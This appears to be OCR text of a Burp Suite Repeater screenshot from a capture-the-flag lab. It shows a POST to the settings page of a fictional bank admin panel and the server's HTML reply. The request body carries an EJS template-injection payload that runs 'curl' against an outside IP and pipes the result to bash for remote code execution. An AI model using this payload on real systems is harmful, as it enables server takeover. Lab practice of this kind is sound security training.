 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AG_cJ460hHhG4ltmGweU8pugtOGjbNykb.lMDKshMAFdv1Ls%2FSYLNhxIgZ9LGZRPOYZyVgra
Dxuug
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=test&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').ex
ecSync('curl http://10.17.86.42|bash');s
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 03 Nov 2024 04:56:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"832-5F4sp23VdFiMe1nSPWqrX6C9Ku8"
8 Content-Length: 2098
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="
stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="
anonymous">
17
18 <title>
Cyprus National Bank
</title>
19 </head>
20 <body>
21 <nav class="navbar navbar-expand navbar-dark bg-dark p-3">
22 <div class="container">
23 <h3 class="navbar-brand">
Cyprus National Bank | Admin Panel
</h3>
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a href="/" class="nav-link  ">
Home
</a>
27 </li>
28 <li class="nav-item">
29 <a href="/search" class="nav-link  ">
Search
</a>
30 </li>
31 <li class="nav-item">
32 <a href="/settings" class="nav-link active">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 7
Inspector
Notes
Done 2,332 bytes | 1,882 mil
Event log (1) All issues Memory: 114.7MB